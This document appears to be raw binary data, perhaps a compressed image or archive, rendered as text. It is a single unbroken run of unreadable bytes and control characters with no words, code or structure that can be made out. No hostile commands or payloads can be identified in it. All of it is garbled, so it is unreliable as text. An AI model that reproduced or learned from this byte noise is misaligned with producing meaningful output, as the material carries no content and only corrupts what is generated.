/<�$W:~	[� �r��+X��鎔����3��^�+!�J���w�;�Y1cQ�IRR��#Q���[t�y�i@�&h���	3�O0\��:bN��3 @#X�j�W6Y��"��N�j��2`y۩�X�<���ʟ��C�X9���e�t����e�bO>����A�BE�$؟TtP.dG1����(s0� �HL$�P�4�a� ���X�)��@��T����_EL��������;B�E�=l��q��+b1���g�i��d�d�+�.��y�1 �h&`3l�K�O��֦��,�d�h����!,\v�@�Q�D"*�E��GS��$Uյ�mM�,���А8�AL	G.�}��=ӻ�� rx���1��րXД�+)n)���
��4�<{"")P �[\�P��P���2��|fa 	8�
H'Dk��	EdK��&,�jcb�I����RI	��ݵ�W���9O�x���@,��� 9�N\H��s�~�j#�jՓ��#�y�mD�8Q���U�F��ۉ�֤�P'|96b�KT
��J�\������֏��Ӧ7�:k�;]��!Am ��'T@/3܂z׻����ڭ��Fվu�	V0�	�u��t� +�\��P����Z��`+�u "�%�]�y�kjs��$�H���Ű�1�B�<@"hc��d)��=��RH��L@���
�0#?c7ZP�#}���0����I�ck���v8��ڲ�
�0�e�L�`,}D.�qQ��x��`Mm�&3	��*ē�tg�5�d�<vU<%*�7�Z$�E���h)5�:����!�Bp�n��,��d4�	pte7���i�+��rc@�p� �tC�+����j� ti�=B|N�}ر$& 	N �������d��m���d=�,���Ϯ�c7��D�`��#�EB��>q{*6����v/*8A����(�	Z�E^Ɋ� m�B}O��[��ʃ�]�վy��<�<��\�b��2�e6ǂa����EMy��@-w��(O9��h_@�;� a��e-�� �@P0Ug���"tBD-$�R �&Y��mk�u�k6�X`��`�v�:X}x��`�ǹ>������ȱ��L� )S bw��;���'Rc2����O&�c�VQ96%��A[S��S�`�*q&w;��A�
 X������o+3��x{a��� ����q������>�ܣ=�<š猫���� F\I�A
5T� �\UN��S��3���m=Ɵ�g0y"�vp�	���Gf"�O!����3`�@@jݍ�`�L�_j�Mk�an�D��ks�k6�k^�]��vd' �$lz�^+�`l�qӁ�p�5�b=D&��&w��em]Q
jt'Sez� n��z��r��W�A��i9�n�w��DDH� ��y�#P�F4�`z�U ����HD,��bW ��Q5�T��7fj�zR��bG��x� 
0}�W�v(wå�wB��zP1AF�T���L��.�`a5:�ej��	�d�*�"�Y�B *�C
Fa 3�K2ZN�01���dwv��ue��|�qH_$0lt�8b�T(����	']N��5��u��pc"d-+�*� �#03EAp���x�h6�{"�p� &L���1��b
�A4א>O?S�o�� �'�ad��Z{�R{����f3�����1Q�(Anȇ4$�;�(�� A<vؑ��S��"!�O�gm!BF�B:7 ��j��LhE'D`e:�s>� &�_kvea�$�T�6q7X+pŊ�������T|! �@S�+0��&�]遻�vA��02'�pt=��!m)�Hp�UF��`��aGh����O���2�����x)ヿ���l� ��H�<N`
��ZnZ�xbp���@Y�40 ��fVu2q"�p�q�15�|��e� ���l��S�'TT�?���i�f����i��(���.	�W9la�戏�V��0�W!��U�2WVEYaO@k|� N�1W+���v]犱_N��)7%��X��f݁	��c2�W'�� �<!��?�v�'HF ��W��� P� U�Q0�� >Q@�p$�$� R��`��r	�s����R"��o�`)��
1e\#5=�ye�\�H�tj�I��?,��\����>���*6��%>�I��Tq��~ڑ'PP��� ��� ��($	� �i��ʞ`E�W�a�ga$P-�F& �D9�i������	2WN &SI�fg��3�]�����h�q�$�	�  ��	�J2���*��E��X�9.Φ*o"�TPM!t�`X@S�� �s.jY�Y���B����Bd�d�e1K�(B���t4��@�4zR4���DFR�w\�W5�?��R�$ϕI_"��l�Yr:�;8�@J4F��#���	-�&[�S��`��#в%�s$B~�	`��t깈`�^������ B�в�3��H��I��p-��H��b�A��Z�է2�T �2l9���.�
��&�y��Y�EF�Wϊ� ��� p`zn�`�ajraj��8UQ07A 1R�2S�O���u����*oEH�Wpq�,V��!dT�/�)`�Zå�W�x� �|�{gVI>հlS�q�&��*�i�&v��ٚ��˖1�T�T�E�5�y��[}rW {H*f��!�#1�U�.F�9�M'BtUP0��*� �U-�-`	 ��F��.�� �01S�0Y�_gsX�{��Ŗ�0��е���##t:�! L�9����)8�q��)���
/n�,�CX�B2��S��P.I :I�˪
�%���+t��B<L&��W�� H��n��lT)��rS�8���)d�i�>�*��=A�&�#  �0y�#:��[��EIQ@���7#	��{B-y�ELㇾ�c���f.�&����i���� VD4kX��*�ՔV�D����pr ���S2�<`[��#��!!�f�3?ض{� ��۝����%�/���@<�eUP`Rp1 P����0�eb3'�þ3ŅR�:&��H�r��"�'yr)�3���4�x�u����	� ��dw*��Y�M�y~h1�J)��ȣj�4�Q��*�=ht\/8� ��C �1!(D�.�̽9ۈ�C���$V`@����Բ� ���9�H��0ʵ�8�%�&���?�X��uHxրCʦ���	
BR�4�y�����H�aiQ �Q��D `%�rSpO4���Y���L�|�&�! �>����l|�ש0���(A��� {B)���Qw���B+��z�����f��L	 �+���#-�H������%�M�0i;�(�=n���ۄ�REч/k/1a�� Z=�����JV �(�,����p��#,@I+Ӏ���s*��0��]f�E�k;��vx��J]2l2��fa�0{��3Rp��a��0":W���*Q`.>�x�M�yP6���z+���/* B�b�;g����[�&nNpe�b=��Q�T�3�K,���8@�a��!��	I�P�WO8BB�S.�)Ȱ��Y`��j;Y��3���#�ۺ]��+��:G!P/����`&�C�����Baujv5uhiP#�#!`��k��M�K� ���3XY�u\�6���7�� U{;% �I c�u�s<� �<���	�<�j]������#0s���ْ!$� d��P.T0�bY#hMQqQ�Jz`O�M�����'�lQ�؟'�W�yD�Q��Hl��QPٰ
�6��ŧGP`��f�ق-b<+M8�#8�J�J��X@LKB$���b@Кλ��
+xEE�3�M�Ym�?s��-;Q]��q!2�g~��8����yM�M/#�������<��\�2X J1	�)� ˄";�'БS��x�u6u<�#��=2���9�{� �i��� �CZa�ݩȳ���h�`�/�������={�t��"����j����>�W0C���N ��P�K�Q�n�UH-׍o��U"����f+ǃ��������#�$`�ViLpl�� �_��"�L	�1�E+-��t.&�L�y粆~�1F�L" �T��V���J�:Z�u�L��Q�"nٞn��%
p�ҩ�F}ԓ~����,t Bpn�<"��I�����x� a@	`1ҚoXWX X���X")O W�XVY	��������X�����NP
�P�P%��NP��P�P���������PVX���PQXYV� S[�S�T�Y�YY��]�2��"E���`a	OH )˕T.��v�[��$)�@�(S��aB�̛I��͛8i��9Sϟ5O,� � 'H�BT$)H9P D�<�0�`��T�P�!I8%l��;�O�`�pA"�\�0`��)��m��pḜV�@�� Q\��١��_�@9#�S�k��!`����/S�,0��N�:48�z��l�r��ͻ����K��Q$RX> ���D�`u�*  Py@a@��Q�Dh>�����P� �J{,T28! ��*��� �H�`!ȀY���q��)���H���-�d�	.Z�rk
��@�3�' L34� ( I��#8�YH�pc�!�#����$�P?�]�>�ђ�!W4��Ob�OCT:$dBVX�D�u��7ՐDR+/FhRj���%( �
���
�0�
 �p�>m��<$ĩ�zn�qB/u���u�&�<N,p �����T�x@`�	�_�ZE=���	*����d����d1 ]x�*@^	�����u�$��%?,��c��f�&�3T3,�tt7��f����H�������#��k/����]�a1�y � `^�aPj�EQA��9��r�FaJ�QtE����$ACY��R�"8�raY,���0/��YRP*�����j�2�fba�W\0�Ȍf"�B3BΘ�
P�� 3" uG4����5� �M,p�&j�#�@!;��?"���oSye?�e�E�E`j�4&n�3����B�ڊ�y`��[�u�m*`���8��U�րLJ@@�9W_DI��HQ T��w����X[<�ğ'<p�}��`�D7�\�ූ�2�l;϶\�]rN��i�C�L�x�K1�x�p G������Z��ڂ��a���7�җ��8!Z�� F�RU�;����I��9@�)�C��Daz�?���5	/l��R��L.�@ ��,\�~��+\1�R�gA�JV楕+D�,���������f���|b�9�F�m������%��%\P` "�׶D�
J����&�"bJB�[Cd+\`K[�8>��H�p�"���8P�'S  �4�)�i����*s�I ��C��2���.�'0`aJ��F1�����@ �����qP@8�yBR#L���.�Q�L� �m�Y��;�B	p�	�9��-�-���H���,�P�C���� 9��L%x��^
L�p��)a~� �&��,�`��'�0�d��_��<��" @���Yd "�DZ��
��e�^>0����0"�h&*1CGE*!8 ��-�ӀB8�(P �y*Bp,@��I�9s?�����9��&9 ӈ�>l>�)Bd �k��xGE�mV�����%Eb��Y�*�@"Q86� ���O��r���1b19̄����@�hrQ2qB�0�]�f
K�)�B;Aa(����c�n�B��;�f^I{p��H���T8 ���e��0�J�b0���4�2�<������8) �� �����OH�'$ ���A��Ɠ ��S�%/�$P�	m([�20Lʩ�r Н��C8'@ʴ,E��@$��^wx�H�:)�(��Lp����.˩^>�  ��g=��,���!5�a��x-��Pcb�0A ���/�D�
V�iB�0`Ò�7�jd!9�BF�
�M�BZD���=���~�[B��r�0��N���1�N����E�Cq���}���P�X�������R��)h�	>)�1����)���Y��4��X*�n�����
S8&�d���r�Λ�� �F=Gz�`J�n*Ͷ;�{�l�>��N6M�}&1�z
a+���
I��R
K�߅����B��t�1���vo�]�JM����0XJ(s&b0�LX�~w��ܜ��=5@�.�� ���A�$��- �P��Z�bf �� "0���)�Z��r�nG
�)��X) `5��X  -��d�"��`p��׸!h�yU�|�f���3��$�"�P� �IW<K��g�HZ�pa-/�q�6���D��� ��	�t+� ��{�=�r#�/X"��	������k���8��m1He ��o	 ��8�,I�A�đ��P�
J���܌�*Px���n]��}/���ᴚ݁�"FP�C���Ka�����~6�O�sI�9z���x'��j�ۋ��b�p�"�	�ze.X��NAS��� A��ɫx�<` xQ"�%�W�[&v 1�q1tPrS8�r�g<%
7VD�r-�T� 3I�D�� [� �0 S�9W�$U�Y&Z�s >;�q�XKW��e@ @u��j�$��<WW7^'2\g��7Y�7}�Svf���%�cX�`d�����P� :u�6xG�^Р-2�a�����-��_r'� %�(0�c;q�Hy�BKa;�"�*#a0��-C�s�k�Tz)��xz<�|��@��*@Q�a�rD��=c]��,�S/>D-�VJ� �%Ӄ� 4�{�m! .�h}#�9 ~��O�}����O�G`��~��@��\=�0�^�a�g43 ����OPiHqS�.� �Ѝ��)$3N�)�2��F ���q"����&ׁE�+���b#�����"P�:�B;����v�]�B&��V��<>txa�ʆ�v$�Q��M�;�fRh%{����[��%S�SƠ-@�&o�>��J��@�E(S9�I>� �a�iͰ(N���PT�f'��9�+*�U �b;�cj�r?�6��;O�L|�ˤ��K���:3 �ԥ,m!	�G��IQ�\��mBאw6="�^Ew &�t�2h!Vh��A_ĀY�P�H���9~r��B~�r~ڸ���Qˁ��AQ��Q#z(�s_~X�dH�u)�a;EH�ݘ)sX) " 	 )	��Y���r��6`c�cI�	��F��D��0��V��GPF�O�,:X,c��iŒ�"@�U�7��fS�A|�$6��Ob�Q"�� �cl��AI��	0 �U!1��1
�E5�� ��D�F^�7
Py]�{�O$�  :��I�b
�g q�3��)#J��� e�� �'L��F��A?|� �"EIl���,2�l�(���� ��t:�jGa�P��ŘbI���K�PN�.�C<�I�U~֛��P�B  C��RP�3,݁�!K��o�*+�'!E3�D/�IA�Ǣ��h�i�,9��.fS�Y@/J�m�)GF�	Np�� j�HS�2+�xu 	N��;(O�pU@3"z��bG%WW�p�z�Hҫ��u`��	� ��#�[�	l7N �@���-d�@!`�RIEJ�)��-�e,@r��@tix�x
�2P�ΑyS�#١*ckT \	��aH��L?
3��¤��:�{l�,2��k�� �e�CP����6�@3㧧�Ra�V�@���.{b'֨��$�D��a�0�|�0!���� �]�"���0 &��B#P�6�*qѳAN@~��*68*I�\qS|Vȥ�0&�IT��@��pP93�Kv��b���6�x]�0N�	��\@wXE�������rZ�P�$��R�7T�tuH�('*"�,l�$פ=3�)r��fE�������"k�"� 򰱇� �@a9f�����Y��M�)Q�"t�;��e�^* �;m�*�#Oi2[��*��Y2��l��~�7��M�/ SQ�zaO6C�g	���%��Rb$�Y}�@ +@%¶���)�R�MR��˱�Eg��1AN`?pP�1�K�Se?Ve.r�"����R
3=( ��C�j������RS�v���cr(�D��q :/��/N�DƁ�Sт��@��k��u]�q��SP�"IW�cul7mkcG��iL�H��Y��<d����T4c,i�"Y��OMɰ?��'�����h/���43!�t9X�O�����'�-��
C�r���k/�j�kU �j�e��yK�^! ��0Z&Up�Q�����YW��]�7�bV@3�g���  �b%WEg d�w7L��þ��0�"���C?�A��紟��d[+�b)=*�%�(��r�˷��iP�*�i��D-�(�����
��D�[��%��x�D>� �c{ ��^������	pBa��G($���U�h��}u
Ag=��e��t]g����� pRhs2)$ j-)�l'�б��'+���h+�i���X��y���
&�-i�u�k��=aw@R�)��a��Sa
�`�2{mlI{]إ���&�IС��bƢ���"L����&� V0�E7æ�h��_�a.0�P��]�A��HV�&0�:��X��;�\N ;R(�]f� pP]���Z�[`��D`�6}���@p�<G�=�rP=3�A�uA=4?eF Âڃ=u�m�rcH����>��,�A����i�Q7e0������캼��	dG�<$�MNW���E3?�2˂]#@�L>���i�]�啍��C�0��ٜ�*/2F��kT"���V�a�6�rY�(�_���p����=K�7� K)��k³.4Ӧ�}���(��"�D�%P��2����Ñ��5e�^	 0!�������5`1����	G�������b1�]/p�� ��G�S�++����C&��7�Z6
�)XP/J�����b�6C4�1=�%�Y� �4XtM�Z���v�Ք\��@�ex����_W�H���^H�;�#�%����%��O�B���b~a~ݓ�tđ�&�[Q���ꤛ� ���L%�=�T��#!eL�K�e��6*C��f��,��ϙi�C۫�&�qHh����¸���\_d	��N3��<� �^#�0."0bJ��2!c�_#� � �����d�UY,0P ���+��2$fPWb�>��R/������Pe��3@6M�A4�Dq �.;�9*R 1��	����ad�Ed��:hW*@����s T`1�u_�ʛ�7:�G����n��+X�og�q�Sw�������ݑ�'Ϥ��ٰ�3q �yUS��S�T0�$d;��Q��L*�M *���ۺMv@x ������VOOO�������R��#'[�����'$N%#�#�����X		R	�QRQ!QS*�UWWTTSVOVV�O)�R��	PPX�X��YTT2T�F�Ç+��S䀂0YX^�� �
��	�E�
(�L`�B5�\������l ��8�x% 8%�@	ځ	* Ǵ)SBNy���N�h�`^Y�d���l�Ӗ]�[� pp�q�\�X�^��toEpU9����pa'�(ᩱ�ǐ#K��X�)��<``��.,�<��H�" B�N�U�].s\J����d�3��J�-�t�כ!У#:DȯV0�0U�'89a��
��;7�!Dl����R$(o�A@A��7��K+�Aj	�Z�l�Ko��K�&��UA\Y 0�|s�!(�$�JP0��H���\QO<���die�aٚ#p��UNE�У�*L� 8!@1�%��ї0foQ��LQP`�+pEU�<A@P�0�
+�DOJ��_�d��M	P�śY�ٔVr�E�!\!֡kU�mV��Z
eѕ\�j�\\�%$_N)��BF�jO�ƒ�~��j+�+䢙H��j�*S�e� � $) 
!��S`  6-�D$��D3�� 24��U��8O�$Nt�MG�_a��E��$( �
�ŝ�@@Q��A�|����fv �)�Gk(
x��f���L�N:D���p��/�4��)mX�@�U6TT��$��:��àCd7�<d��dTA�CКӭ)�7ST��Z��qi=��V�D�O���H%���Iar�� !D�LRD� RX���d���V`aB4zF�\�!��<!h����Hu�8S�* BΌMY�����f�E��EW��1���O��V�w U*�@&���{�v�(lg� � �|K��qET�#�!,�R���!�dAA�|��9R$�or%�p�s:�+�t�s��Q,0A�rƳF�
@�K�s���@ 8��N!\)�;�q�$4��� 
t
f" �X!�`F-��-#a@,�S\�h38����$��I��7)U�h�;�@P4�	�r��6��+T`�_�@2���pmHUj����.Y�.I#�f"��E �B��,���V(�ڥ#a pN����RU�/"�V`�e��S檠I�eS�F�6ɩ�y򓦊8`;Qn��C� b8��0�?%��,g��4�I43��3�;f0#�+r@Y'D�	B����'�8�0. ``Ñ�1c�L) �I3���Q��P�����9������8#,�t׵�He���N*"61'`�h8h ' +��M���,x�2)q� �Dr=��!m��GuA Y�L~hv`�	��l�Ĳ| ע��)�(�����(��5/VI*I�@jJb��B���1�ĭ7p�N0$�\\�
�_�"'A��OR�Ôe� �֩�a�*�/��+]&9�WD���`�R�Q
B(,�'������dW�<�G�z#m��A��El���u�$+� ���䁬��¿�|K�rEd
�jֳ�+�����ɿ�N� �����f��"y~
t)`����N)�'$��5C_���
p�:���_`t#Zo��EZC]72��E,jR��NsMv�3Y@�zEz��'T�H�%��W� �|�"Y�k�8�F��7��bE�F\+��n�%�qh�����j%~�tW�؅VT	J�7k&m�(� �U�o_�����uR��`��M$xc��K����	���i�\�������`zF&������%��z��� D��$��3����	�4�"0A�z�O��S.�tgB�M��J���4�(p��9���@S��	 S�w����d�R"�/n,��ءL��*XN]� �ܝb�T8�ec'Y���ⳬE�����ԏ��+�����/	]b6 �)�*@+�����E��`U � �=i��C "���	U�C����ɘ�
paI1��d]V�<��M�)I��&��Y1(��%&�SF�+��:������[�%��p�����u�F$B {Q L �n�͗i���� 8��� ��hVY!�r�~3�W0� )P����F|�O�'�/�A��x_d^�փ��e��` �ES�(� ,Y(+E`oL��#�)�4ְ���#��l!<3�G�1�i���椆?�a��+k�7�̽��Xh�#��P��<@ITJ18� �t>�ֺ����.�(�v[Q��&9����׉��_�X��煴~��7/U�B�����1(Ͽc]�� ��äM�So0�?���!Pw�t< S�`?! �Q,�  }c7
Hh0uU�[�v��.ԧ8~b?��6�s>�\"HvS� (�L��e5�G�i�(`]�PZ�w�w��'��jصA��
�PNDQ�e7��ZR�;Uip�`v*F3��yS�^��8V` �D��V�{��FaN��LvEsE?�c�Q�
@7b@�7̀�G[ TP:��_T� *P�OZgp�s�p����}��9T	`IzW��~��q��E[!!'x�5�wJ[�D���Zv��W���`�Af�M���$���!��Yp&sǢbAAQױQp� �	xM�fT7-p�*p%�cg���-(���u\QP�e1)�IpuW�c��v�76DX���]� ��M��jO1���`Uh �YZ�<+�<@5��Z[Б  �_$y'0��*� P��2�%$ [�`�|z$qqq�u-Q�TYDVn#�n�-��H[@ � �,IސՅva{��u�V��H��� �)"H6C�#E��2X�Ee;�'��3;�($#�5�h ��0G�T �ԏ���Qڡ �� �1`�Qf� h�CB��K� N�AW� �G�,{V7S�q���(���*�[�ԛ�$p�(/���Toϒ�vS�)�k�.�i
c�u]PE��w) �K� �@B���S(����Z	ǕБ�$I��i0�	 �Y7<0z�9�x�{��
a5�"|؇H�8bE���#��4]�a�j<�[p0 �S "_��`P.�"-�q��THO"I9��W�2�z�d�x �W�4QDO��*}9e�W�e)T��5�j;*��J��N���;�)Y$�'��?2���sh,�������:� ��W��s��-�p<���UrÕS�>����u�h}�uC��?�s]@D���*qlw0�0V�ٝ�9 �e+pM����Q �
d�lR7�p;�P��v
�0:"�&��M��<�)�*	� u#�q*�xPp%^�� K1E�qV{'4�t5mY� "v�Ơ�!1U�/ " Q�n#EC �(1=��8��u����`II�?U��V"j��Ɗ��C�qEf��ٰ^t �	1{ ��py��;WJK'@jPr,:!z�e,��i���p>�A	� ^�.X���<�b7�?s�ꓧe�8ip�H?�*�G�d�/�#Pɢw6Ul��i� �nǖ{$w��� vG
}�00����㉙����VC�r;}Sx���$�1F#0@P ���kͣԕ3B4�z�ߠ��ٖ���_�p�"�N�
���*hf�����h�t��5����;6��\N��� �yh%*N���d�P@�d���W������釤;�� ��E��� �;W�`�[+S@ Fa`���X�7�xK�Б*U��K�2��|�B�� �P�u� f���F4���b�#��N�e��B/������Qi�w`C��$	�}�� 0w	O��]� �ᅝ�����=���7,�3��$�[�v�G�H�x�!ꤹ`�ƒ3�&�hBa�
֬	��tQ�6�mR���_�&�{���]�!i�T��3�� �  p� �#-U���S4y~0dHN�"��v�tEdb�t����s:l�j�@ET �K�*��Ƌ�ˋNy��?� �e\؛��!����r
P�t�@2Q�K�Q(@��:w�#Lv�>P�븧���zO�*A�f�yzy�"Л�8�V0)G��? =���7�gQ�`C��@�qBh]���\k�\x�pՃR`��p�ESP%��0	 ��D:2}�!�E;z �y��Z]�a�)`,���a���P��d�m T��#(��a(����d"[��Wg\�<iL̗���UƐ$}�r~�7(�Y�њ(�CDU4}:�I����A:*���~IW[��(��RC�CA��� c�ɐ�e�2��S<�x�e8�R p�賲*��U�Eu�yEb>�ZG����tl�<���h�t���l\�(��\��H�8H�O��4�O``�� ���) �� �	��2�K|��g�����:��в*��c�֠a 0]e7! ��1��HW*�`�p4[a�lax��7�G�j����6e�Up+�T 
�6�8�uo�Bl� ��R�`�]IƏ<�}lЃ��%0M@CлZ1��ST7�W�:n��ya*RɆ�(����G��R%���j8v�՜�j!�0��#ք��0[g�q�,%��@�Uo��K=+؈�_�{ySw-�B�T�F�J̑�vӇ�����(ڱ?�*���ݴ��4���Hf���B�Lj��� ,� �ը�Pp	c��s��c,�zӘ�܀���*j-I�HR��dԴ�k2!3婱L� ����q��dga�Z�X���4��YL^P�-��>``FS�&�6`o�s߂�n�9��.��J�v��2k�9 �'p�� I��W���	k{Tۉ�gJQ�5�	ՁI$��c��	}=����r4�0�̀b]+�S'�" ƀ�"�a8�Q7��!�-[�DQ�&�[1-#-�0 }�°?N^��K�x̾����N��JSZ%��E
��|T�0e^p�~B�-�� x.��@s�K��Uk�3��DUP0 !2�����qt (�aS�@�ĭ��73�k�Z�M� ��`���*��zla���u��M)%N�
�P��!͒xRp�M�� �Po�a�Mu ��S��*����Ļ~�u��+8��+��k"��H<�������ś��\V2�Ez��5ZD��%�0����K0�9�7��T�?Z���E;3f$��v���MS��6&���b���ĖjF#>y=J�s��[:�&��U^����� �� [TWUUT)OO���"XXV��!�������ROY�V�Y!	����N��	RSS+QQRSTT�S �O��&"PPR�Y�88 %�	��`V��V�
 ԕ�WQ� �Ƌ�.�b�� O�d	 �A�-��"��
8P!��
P����&	.  �I��� �Du< $٪"����X$޺E!���D� �@�0P�A%�tS�xj�6!nM�H���!+���d�v�6eҕ�r�Q�3kf̹3���?�} �A �2+��k�H�6���o$Vl�ͻ��߻Op�6
�j�(w2a���(�I偤GS�8k�N(�0XA<'�SJl�"�/�E�,e�0���8q\P}�K
*�cIdbr	&|I �q˕ �*� ��"4r�6�Yj����'\��c��Ɗ �$[8��B-�d�ȋ�!� -U��K�(��2� ��$��V�lq�[D� 88p�u+���4���u@	X�� �R�  �eIP � 	��T\ Q}X(vXa`�X�!��bJ+�L-3LM7��_�t�� &@a	[|��SB  WLe&^��*�`΋
�D� 8���7RD! 9���yTq�?YT1�(�dߢ��X(����e�e� s�f��v�X��Ƙi���`�` � �1�� �t�@�	'���	�m!�p���r��!N�`0��`TY[Ek��NX0�yq	�oH�c:K1&�n+�c�\A: j�Ĵ�Ya�t�΃�6�jSOp^�w���t0�
�E DKw�"�P�A�{aƋYN` DqAUd  g��E\�� e��0K&�d3�7����@o��@�@ݲ����\^�T0�'?�D��"@����P
	���-�BE��
�G�{d���W���(��i�iz�M8yO\��&X��Nd���M��j�T���U(�z�Pa�ݼ�$��a �|�sK��cp� �j_E"���-p�e1E#��<�]�W�FS��\j4�:�J&0t�_`��B���Ǆ��R�V�&1�bC�¦��	�� �K.� j,� =��`��e-Kb^�q�,`&8�\dSX��: 	@'�0� ���XY��Y�	��C Q��D8���jY+�"���X�(�f�!���+!P�lN7�*��E��Jf�+�%xI��$%�I�]���5 DN8 �L�� L�
�
��8�?,�)m�|�pP ѻ ޢ,8 I�T2&�8AL��F2л�\�HFJT�U�]�!�*1�w���%K�I ,}(� /�^�T�*XIbVy��(�p�W�ʂ���a�@)��( �$P��\�@l�"�# $�E3i5�L,33�׻��ҕ��]���M ���8�N���'��6�;���r��x�P��p������ӱ@Aj��Tu61��I��L��^�� 
(�*�Y
�P"[T�J}S��A Tᣃt�Ҙ���9%�@0G��X��!h"�4�%2H�*\j˂
0�t����JTJ{��K
���+��<���$��y [����@y�H: ���F|n��Д�% 8A.�x��Y����4�R�Z3#���6����Cg��K�1N�Μ���NҚ(�$
����$���%�X̂@"
�$��P�0�)+X-ţ��I !c�^��
S( �Q��H7|.B����`K����"0�x��A~�X�:	�	g\B�m���
'F�bMU�
�b�W��oI2���P3�欦�k�G"p� a���ʘ��U@�dp �j	��H��#&�k���4�' �Z�����k��. -H8�/Q��b:�'�$��l�2	r�ˋ1�1<��N�I�r( ��ٖ-3SW��+�R�@�dS�FL�Z�p��L�d�2�`&��0���"�*45���a7#��EY�,��R1�y�i�����_�
L�N�����)+q|�x�ȜȠ��t��R��o/�� $�L��D!�������"��7HBQKr�>�63x�f>�y@X�)ń��%�=�~���0O�
V8a([	��b6��[�i��̺-c���n*�3�f����˰�  �nG�fP���e��(�����<�t��8Q� 1�\�]�τ� ����v0:t�UX�v!2�1��8I83x� �5�j���P�8=�F���)�� (0ȫ�� ��9��k�/�SA�=,���a1�5�p�;;�� R��X�4J'�y����y8�E��-���)����q�T��� �(P��������w�; ���p����w����c<��qR��#���]
<�|�|�Vh�p:��5F���@Ӂ!04�Bq7S����St�Q���O�p qS/R�~�U�C�	�#x^��*��NV�_4 ր~��f�)���vQS�5�� ��5��g\X ���r7$5.�&-��E�g}N!l+A��x��$�&y�Uyx��E'@ef�OuS@ �v   >��� Q#<�tB)Aӕ{�l����l(���F��Rٶ|�)��)��<"�vx�ٗ9��},V-�=P� G1~N`�X4�~������|&�pw�!�-'�m�qqSH.G��Y����Hrr��ay� =45@h�����9�Հ[PT�Q(Q��A�T5d����(�4 '(q�S�cU xB
�rX0|��t�D��fKFivL�xO�	�)0�b�B4j� 9[hw����
�_�_�5 ��v}�h����sv�ta��JNs�p�8+�8 pzP �����P&u&��P>�W<*���g�����X��&(`��k��<�|��)���n�amN�}��}ĕz���� _ə	 af�l���Y�C-e1
cx��p�X�IxÍW|���6
_'l益�&&瀱	(�Q���eW�0���c1�B'���45$,� X��$p�@p p�v��w�@t�l� ȶV+�'��I��"�����&���fk� S�B�
�!��V`MJ�x�5��P��!�nx���Iy[i8-�B�ws���[V��ci&[ ?�c_���ES��>)�: g��	Ń�y	q�4��ԀQZF���3!I^�v��bb̃#�x �)1j�'w�Fyi�x�����0VN�A ! >^�~��UT& U! �� W�q�њW��QoH�!�� l4�L)�)��(�wM)G�ؔr$7^"�,a)��� LRd#D���B�E
 �0Sc�҄� �� 9Ti�	.W@ c��/=B��vO�# NYf&ƒ %�F3��(P�T��P��������D�
�E.��$уhr�I�W�.~�"��h�4yK�B7������
� �T����ᑖ�wkm�J�t��;juj�:S`����A�HMG*Zz��"��2NQ�)��?"P�|�E(���萙��y��%N�BVf 3C�T�5h`K�V�Lo�C�Y���h�
aq�@��We�br1 Q)�+ƉM�))�(�ڎ�
S/%�z��PcM�c���zs/d0����n8�yB �#�U�?H��D��f�P���U7�#Ҝ���:�)湬�䷁�(l$��!k�c5��ں�-|G�E�u@�BjiV����^�E ����%��� ���*ڻ�
?ܩj���y�	(0o%�w8���]�f4a	%k����)��<Ր#mr!��mo�OڲLW����,�Jm"7NDK���J�?(k��L"�'H���h@�Ei����6��b�*p[�	���Lr�J�UI;��U��9����q3��R�[{ �Kt���h �H �F_�L�L�#��v�,��J���;���{��\H�
�cB9\�j����:�	���7����Z��i���{8 EG��+�N���� ~ئ�7e=;$`	�����i ��:��5�  &��p�[ ư|"K&`U7 "@����b�}�������JonI�C����}e��cQ�����+�մ��'6�%*��W��)�ETrx7�*A�xGY�~q�8c����B�ڕ��TME !��$Rx��D���$q(�.Szk�2�RfseB [,��?�	〓��= �
�J�X�1���S\̍a�
$R�;�Zi�x�W"_ʖ:k��آ�0�Dg���e�_�e���Vk�p�
�^�~\E:)�(Pȸ\m2�Ȯ:pB�� �,��Cj�Xh�T�Sf�m 0 X���ƀh��  ��P��\���N����	4�r�tll�8(�(T��ЂR�������6�X��;U�he�H�C�H�h1XU���W�W'QiX��zW�G�\�I��`��|�#đ|�j���P���Z�)�Ϝ9zGw���z ]�w�eV�[��aZ��y�s�{��%!�Dh��������� «�%M��0d&�t�w�u��Pͫ��Ǌp(� (�	)��������)�`t,��#}	P��R�=7��Og�$�H 'i�`�mI3x�_�~��;(pQ������k�"|����2Yt
6�@'�5�ٗr}��|��KB�L������>`�\�MnB6%r�1�����݆4a?�q�� T�V�U��0X$�Q��JĸG C	04
σ��:��	 �p|�g���}��	p=��l����`@�
)+�Llt.!����ܬ�8�71�Q[�D�+-{q�Wh����-٧�P=��8�`����������f��(� �b��ENA�p"?8�N�S�p�|�Q�UM��_��Y��rb�V�2Z�J�����5��/| !`I�uքqܵ�-� �V*@Y�P*"`I]j@7PL˲���u_�|{�wk�d�U!�/�25\�۬�9W�PR�X!�PH�t �� X'̓��Jj�q�5���'�3�0�8\癐���@zH_	��Z� �n�����
�-�0b�.�tR|Z\�u������q�8�_���W�0*x:�����&�eaQ+ [u�n����]ӡe�*"��v���;BHD���F��ƁU�&x���CP��~�N	 �tSA �5�`�2����Y�d��Iq�0$�u\֚'���:A6$�`�	" @P���u�$|`�����C^��6������1�����C��IT/(&��m�n���exP[���?�b�S  3�p�](5�i'Q�!� ' ST�SS  �YVO)OV���VOOUNQ����TV�XX��VWX�XWU���Y�V���������Ӵ����NN�N�QS[��TUU����WWTS	R	(�\	�, ��ZH��y�le�Pa�(@��BG,q������p�HB5!L��A5�.�y�����9@J�RB@�g�� R($��w��S8�ʃ  z��TJ�K`�R�By[n�x%l�D��4����߿�~��X2e�h=�%�fB��k�/�GfYd�-f��B�z�肧'�F6	]�
*�R��P��@��q�ȑ���Bq�>�Q�ļ�2G� �@������=�a��N��|y`
a!.���@�*��X΍��`����D�� MЊ)����+A 8��X�AU,��_u�&�)�d�H3Mb%Bp�6�pc�q���N�0`��S�C��C�
[0t�N�#�R<�"YH`�	ť�CT�SU ��B[nu4t�`�y��c�I �d�d"�*8 3�	�:��D�OH��`$Z��&`�TE�B]壝_�e��&$���B�@��,�0
